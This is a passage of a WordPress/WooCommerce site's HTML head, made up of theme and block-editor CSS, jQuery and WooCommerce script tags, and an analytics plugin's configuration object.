10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}@media (min-width:768px){.navbar-right{float:right!important;margin-right:-15px}}.clearfix:after,.clearfix:before,.container:after,.container:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.row:after,.row:before{display:table;content:" "}.clearfix:after,.container:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.row:after{clear:both}@-ms-viewport{width:device-width}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-user:before{content:"\f007"}.fa-calendar:before{content:"\f073"}.fa-phone:before{content:"\f095"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-bars:before{content:"\f0c9"}.fa-pinterest:before{content:"\f0d2"}.fa-linkedin:before{content:"\f0e1"}.fa-angle-up:before{content:"\f106"}.fa-instagram:before{content:"\f16d"}html{font-family:sans-serif;box-sizing:border-box;-webkit-text-size-adjust:100%}body{margin:0;-ms-word-wrap:break-word;word-wrap:break-word}article,figure,header,main,section{display:block}a{background:0 0;color:#007acc}strong{font-weight:700}img{border:0;max-width:100%;height:auto}button,input{color:inherit;font:inherit;margin:0;font-size:16px;font-size:1.5rem;line-height:1.5}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal;max-width:100%;padding:7px}table{border-collapse:collapse;border-spacing:0;margin:0 0 1.5em;width:100%}td{padding:0}body{font-style:normal;color:#333;font-family:'Poppins',sans-serif;font-size:14px;font-weight:400;line-height:1.75}h1,h2,h2 a,h3 a,.main-navigation a{font-family:'Montserrat',sans-serif;font-weight:700;color:#555}h1{font-size:26px}h2{font-size:20px}ul{margin:0 0 1.5em 3em}ul{list-style:disc}.entry-meta i.fa{margin-right:5px}.top-header{padding:5px 0;color:#fff!important;font-size:13px}.top-header .socials{margin:0}.top-header a{color:#fff!important;font-size:13px;display:inline-block}.top-header .top-phone{margin-right:20px}.top-header .text-left{padding-top:4px}.top-header .text-left i{margin-right:5px}@media only screen and (max-width:767px){.top-header .text-right,.top-header .text-left{text-align:center}.entry-meta>span{display:block}}.navbar{background:0 0;z-index:3000;margin-bottom:0;border:none;-webkit-box-shadow:0px 10px 4px -10px rgba(238,238,238,.9);-moz-box-shadow:0px 10px 4px -10px rgba(238,238,238,.9);box-shadow:0px 10px 4px -10px rgba(238,238,238,.9)}.navbar-header{max-width:20%}.custom-logo-link{display:block;padding-top:4px}.navbar .navbar-toggle{background-color:#000;color:#fff;font-size:22px;border-radius:4px;margin-bottom:3px;margin-left:10px;margin-top:3px;outline:medium none}.navbar-nav>li{float:none}.main-navigation{float:right;padding-left:0;padding-right:0}.main-navigation ul{list-style:none;margin:0;padding-left:0}.main-navigation li{display:inline-block;position:relative}.main-navigation a{display:block;padding:10px 16px;text-decoration:none;font-size:14px;font-weight:600}.navbar-nav>li>a{line-height:38px}.main-navigation ul ul{box-shadow:0 3px 3px rgba(0,0,0,.2);float:left;position:absolute;left:-999em;z-index:99999;background:#000;text-align:left}.main-navigation ul ul ul{top:0}.main-navigation ul ul a{font-size:14px;padding:12px 18px;width:200px;color:#fff}@media screen and (max-width:1199px) and (min-width:1024px){.main-navigation a{font-size:16px;padding:18px 23px}}@media screen and (max-width:1023px){.navbar-nav>li>a{line-height:24px}.navbar .container>.navbar-collapse,.navbar .container>.navbar-header{margin:0}.main-navigation{float:none;background:#fff;box-shadow:0 .15em .35em 0 rgba(0,0,0,.133);padding-left:15px;padding-right:15px}.navbar{margin-bottom:0}.main-navigation li{float:none;display:block;border-top:1px solid #999}.main-navigation ul ul{background:none repeat scroll 0 0 #000;display:block;float:none;position:static;text-align:left;box-shadow:none}.main-navigation ul ul li{padding-left:25px}.main-navigation ul ul li a{display:block;width:auto}.main-navigation a{padding:6px 10px;font-size:12px}}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.clearfix:after,.clearfix:before{display:table;content:""}.clearfix:after{clear:both}.clearfix{*zoom:1}*{box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.widget{display:block;overflow:hidden}.widget ul{margin:0;padding:0}.widget_search{position:relative;width:100%}.inner-main-title{position:relative;width:100%;background-size:cover;background-color:#000;padding:25px 0 0;min-height:130px}.inner-main-title .entry-title{color:#fff;font-size:28px;font-weight:300}.hentry{margin:0 0 1.5em}.updated:not(.published){display:none}.single .byline{display:inline}.entry-content{margin:1.5em 0 0}.at-remove-width .widget-title{text-align:left;padding-left:7px}.socials a{color:#fff}.socials{list-style:none;margin:0 0 10px;padding:0}.socials li{display:inline-block}.socials li a{width:32px;height:32px;text-align:center;line-height:32px;display:inline-block}.sm-up-container{display:none;height:auto;margin-right:22px;margin-top:auto;padding:3px 10px;position:fixed;right:3px;top:85%;width:44px;z-index:60}.sm-up{color:#fff;display:block;font-size:36px;padding-bottom:2px;text-align:center;vertical-align:middle}.site-content{margin:0 auto;margin-top:30px}#primary{float:left;width:69.5%;display:block;margin-bottom:60px}.secondary-sidebar{float:right;width:28%}.right-sidebar #primary{float:left}.right-sidebar .secondary-sidebar{float:right}@media only screen and (max-width:767px){.site-content{margin-top:2em}.inner-main-title{margin-bottom:30px}#primary{margin:0 0 20px;width:100%}.secondary-sidebar,.right-sidebar .secondary-sidebar{clear:both;float:none;margin:0 0 20px;width:100%}}.widget-title{font-size:22px;margin-bottom:20px}.widget li{border-top:1px solid #d7d7d7;display:block;padding-bottom:5px;padding-top:5px;font-size:15px}.widget .search-block{width:85%;float:none}.search-block{display:inline-block;float:right;margin:7px 10px;position:relative;width:185px}.search-block input#menu-search{font-size:13px;line-height:31px;height:31px;padding:2px 23px 2px 8px;width:100%}.search-block #searchsubmit,.widget_search #searchsubmit{background:rgba(0,0,0,0);border:medium none;font-size:20px;height:25px;position:absolute;right:7px;top:3px;width:25px}.searchform{position:relative}.posted-on{margin-right:15px;display:inline-block}.posted-on a,.byline a{color:#333;font-size:13px}.single-feat{width:100%;border-bottom:1px solid #ddd;box-shadow:4px 2px 4px -4px rgba(0,0,0,.133),-4px 2px 4px -4px rgba(0,0,0,.133);position:relative;text-align:center}.single .entry-content{padding:0 0 10px}.single article.post .entry-content{width:auto;padding:0}article.post .content-wrapper{padding:41px}article.post .entry-header{margin:0 0 10px;padding-left:10px}article.post .entry-content{margin:0}article.post{border-bottom:1px solid #e5e5e5;padding:0 0 10px;background-color:#fff;color:#333;border-radius:4px;box-shadow:0 .15em .35em 0 rgba(0,0,0,.133)}.blog-no-image article .entry-content{padding:0 2% 0 0}#mercantile-breadcrumbs{margin-bottom:32px;padding:0}#mercantile-breadcrumbs .breadcrumb-trail{border-radius:4px;float:right;padding:22px 0}#mercantile-breadcrumbs .breadcrumb-trail li{display:block;float:left;list-style:outside none none;padding-right:10px}#mercantile-breadcrumbs .breadcrumb-trail li a{display:inline-block}#mercantile-breadcrumbs a{color:#fff}#mercantile-breadcrumbs .breadcrumb-trail li.trail-item.trail-end:after{display:none}#mercantile-breadcrumbs .breadcrumb-trail li:after{color:#ddd;content:"\f101";font-family:FontAwesome;margin-left:10px}#mercantile-breadcrumbs .breadcrumb-trail .trail-items{margin:0;padding:0}@media only screen and (max-width:767px){#mercantile-breadcrumbs{margin-bottom:0}#mercantile-breadcrumbs .breadcrumb-trail{float:left}}@media only screen and (min-width:767px){.fadeInDown1{-webkit-animation-name:fadeInDown1;animation-name:fadeInDown1;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes fadeInDown1{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown1{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}}@media (max-width:1023px){.navbar-header{float:none;width:100%;max-width:100%}.navbar-right{float:none!important}.navbar-toggle{display:block}.navbar-collapse{border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.collapse{display:none!important}.navbar-nav>li{float:none}#navbar .container{position:relative}.main-navigation{position:absolute;width:100%}#navbar .navbar-collapse,#navbar .navbar-collapse{height:470px;max-height:70vh;right:0;left:0}}.responsive-only{display:none}.desktop-only{display:block}@media (max-width:1023px){.responsive-only{display:block;margin-right:20px}.desktop-only{display:none}}.inner-main-title{background-image:url('https://demo.kritainfomatics.com/info/wp-content/themes/mercantile/assets/img/startup-slider.jpg');background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center}#mercantile-breadcrumbs,#mercantile-breadcrumbs a{color:#d93}.top-header,.sm-up-container{background-color:#d93;color:#fff}article.post .entry-header,.at-remove-width .widget-title{border-left:3px solid #d93}.wp-block-image{margin-bottom:15px;overflow:hidden}.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.clearfix:before,.clearfix:after{content:" ";display:table;clear:both}.site-info{display:none}@media screen and (max-width:768px){.custom-logo-link>img{width:190px}}#simple-chat-button--container{position:fixed;bottom:20px;left:20px;z-index:999999999}#simple-chat-button--button{display:block;position:relative;text-decoration:none;width:60px;height:60px;border-radius:50%;-webkit-transform:scale(1);transform:scale(1);box-shadow:0 6px 8px 2px rgba(0,0,0,.15)}#simple-chat-button--text{display:block;position:absolute;width:max-content;background-color:#fff;bottom:15px;left:70px;border-radius:5px;padding:5px 10px;color:#000;font-size:13px;font-weight:700;letter-spacing:-.03em;word-break:keep-all;line-height:1em;text-overflow:ellipsis;vertical-align:middle;box-shadow:0 6px 8px 2px rgba(0,0,0,.15)}#simple-chat-button--button:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;border-radius:50%;-webkit-animation:scb-shockwave-animation 2s 5.3s ease-out infinite;animation:scb-shockwave-animation 2s 5.3s ease-out infinite;z-index:-1}@media only screen and (max-width:1024px){#simple-chat-button--container{bottom:20px}}@media only screen and (max-width:768px){#simple-chat-button--container{bottom:20px}}@-webkit-keyframes scb-shockwave-animation{0%{-webkit-transform:scale(1);transform:scale(1);box-shadow:0 0 2px rgba(0,100,0,.5),inset 0 0 1px rgba(0,100,0,.5)}95%{box-shadow:0 0 50px transparent,inset 0 0 30px transparent}100%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@keyframes scb-shockwave-animation{0%{-webkit-transform:scale(1);transform:scale(1);box-shadow:0 0 2px rgba(0,100,0,.5),inset 0 0 1px rgba(0,100,0,.5)}95%{box-shadow:0 0 50px transparent,inset 0 0 30px transparent}100%{-webkit-transform:scale(1.2);transform:scale(1.2)}}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.kritainfomatics.com/wp-content/litespeed/ucss/98e4107345a84aec8faf29af1a160fca.css?ver=60428" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.kritainfomatics.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script><link rel="preload" as="image" href="https://www.kritainfomatics.com/wp-content/uploads/2022/08/logo-1.png"><link rel="preload" as="image" href="https://www.kritainfomatics.com/wp-content/uploads/2020/09/Get-answers-e1589532634866.png.webp"><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='mercantile-style-inline-css' type='text/css'>.inner-main-title {
                background-image:url('https://demo.kritainfomatics.com/info/wp-content/themes/mercantile/assets/img/startup-slider.jpg');
                background-repeat:no-repeat;
                background-size:cover;
                background-attachment:fixed;
                background-position: center;
            }
            a:hover,
            a:active,
            a:focus,
            .btn-primary:hover,
            .wpcf7-form input.wpcf7-submit:hover,
            .widget li a:hover,
            .posted-on a:hover,
            .cat-links a:hover,
            .comments-link a:hover,
            article.post .entry-header .entry-title a:hover, 
            article.page .entry-header .entry-title a:hover,
            .edit-link a:hover,
            .tags-links a:hover,
            .byline a:hover,
            .nav-links a:hover,
             .main-navigation ul ul a:hover,
             .primary-color,
             #mercantile-breadcrumbs .breadcrumb-container a:hover,
             .btn-primary:focus,
            .wpcf7-form input.wpcf7-submit:focus,
            .widget li a:focus,
            .posted-on a:focus,
            .cat-links a:focus,
            .comments-link a:focus,
            article.post .entry-header .entry-title a:focus, 
            article.page .entry-header .entry-title a:focus,
            .edit-link a:focus,
            .tags-links a:focus,
            .byline a:focus,
            .nav-links a:focus,
             .main-navigation ul ul a:focus,
             .primary-color,
             #mercantile-breadcrumbs .breadcrumb-container a:focus,
            .owl-buttons >div i,
            .col-details > h2,
             .contact-form i,
             #mercantile-breadcrumbs,
             #mercantile-breadcrumbs a{
                color: #dd9933;
            }
            .main-navigation .acme-normal-page .current-menu-item,
            .main-navigation .acme-normal-page .current_page_item,
            .main-navigation .active ,
            .main-navigation .navbar-nav >li:hover,
            .main-navigation .navbar-nav >li:focus-within{
                background-color: #dd9933;
                color:#fff;
            }
            .navbar .navbar-toggle:hover,
            .navbar .navbar-toggle:focus,
            .comment-form .form-submit input,
            .read-more,
            .btn-primary,
            .circle,
            .rectangle,
            .wpcf7-form input.wpcf7-submit,
            .breadcrumb,
            .owl-buttons >div i:hover,
            .owl-buttons >div i:focus,
            .top-header,
            .sm-up-container,
            .testimonial-content,
            .team-item :hover,
            .team-item :focus-within,
            .primary-bg-color,
            .acme-portfolio .round-icon{
                background-color: #dd9933;
                color:#fff;
            }
            .comment-form .form-submit input,
            .read-more,
            .at-btn-wrap .btn-primary,
            .wpcf7-form input.wpcf7-submit,
            .rectangle,
            .contact-form i{
                border: 1px solid #dd9933;
            }
            article.post .entry-header, 
            article.page .entry-header,
            .at-remove-width .widget-title{
                border-left: 3px solid #dd9933;
            }
            .rtl article.post .entry-header, 
            .rtl article.page .entry-header,
            .rtl .at-remove-width .widget-title{
                border-right: 3px solid #dd9933;
                border-left:medium none;
            }
            
            .blog article.sticky {
                border-top: 2px solid #dd9933;
            }
             .breadcrumb::after {
                border-left: 5px solid #dd9933;
            }
            .rtl .breadcrumb::after {
                border-right: 5px solid #dd9933;
                border-left:medium none;
            }</style><script id="jquery-core-js-extra" type="litespeed/javascript">var pp={"ajax_url":"https:\/\/www.kritainfomatics.com\/wp-admin\/admin-ajax.php"}</script> <script type="litespeed/javascript" data-src="https://www.kritainfomatics.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/www.kritainfomatics.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}</script> <!--[if lt IE 9]> <script type="text/javascript" src="https://www.kritainfomatics.com/wp-content/themes/mercantile/assets/library/html5shiv/html5shiv.min.js" id="html5-js"></script> <![endif]-->
<!--[if lt IE 9]> <script type="text/javascript" src="https://www.kritainfomatics.com/wp-content/themes/mercantile/assets/library/respond/respond.min.js" id="respond-js"></script> <![endif]--> <script id="enhanced-ecommerce-google-analytics-js-extra" type="litespeed/javascript">var ConvAioGlobal={"nonce":"9d7a7d1068"}</script> <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer type="text/javascript" src="https://www.kritainfomatics.com/wp-content/plugins/enhanced-e-commerce-for-woocommerce-store/public/js/con-gtm-google-analytics.js" id="enhanced-ecommerce-google-analytics-js"></script> <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer type="text/javascript" id="enhanced-ecommerce-google-analytics-js-after">/*  */
tvc_smd={"tvc_wcv":"9.3.5","tvc_wpv":"6.6.4","tvc_eev":"7.1.7","tvc_cnf":{"t_cg":"","t_ec":"1","t_ee":"on","t_df":"","t_gUser":"1","t_UAen":"on","t_thr":"6","t_IPA":"1","t_PrivacyPolicy":"1"},"tvc_sub_data":{"sub_id":"50552","cu_id":"43174","pl_id":"1","ga_tra_option":"","ga_property_id":"","ga_measurement_id":"","ga_ads_id":"3997707139","ga_gmc_id":"","ga_gmc_id_p":"","op_gtag_js":"0","op_en_e_t":"0","op_rm_t_t":"1","op_dy_rm_t_t":"1","op_li_ga_wi_ads":"1","gmc_is_product_sync":"0","gmc_is_site_verified":"0","gmc_is_domain_claim":"0","gmc_product_count":"0","fb_pixel_id":"","tracking_method":"gtm","user_gtm_id":"conversios-gtm"}};
